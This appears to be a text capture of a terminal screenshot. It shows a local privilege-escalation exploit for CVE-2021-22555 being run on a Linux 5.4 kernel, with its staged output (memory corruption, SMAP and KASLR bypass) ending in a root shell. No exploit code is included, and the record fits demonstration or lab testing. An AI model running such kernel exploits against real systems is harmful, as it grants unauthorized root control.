 test@1417ba94ecef:~$ ls
CVE_2021_22555_exploit_all_scan
test@1417ba94ecef:~$ ./CVE_2021_22555_exploit_all_scan
[+] Check the system kernel version
[+] The kernel version is 5.4.0-42-generic
[+] STAGE 0: Initialization
[+] STAGE 1: Memory corruption
[+] STAGE 2: SMAP bypass
[+] STAGE 3: KASLR bypass
[+] STAGE 4: Kernel code execution
[+] STAGE 5: Post-exploitation
[*] Popping root shell...
root@1417ba94ecef:/# whoami
root
root@1417ba94ecef:/#
到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。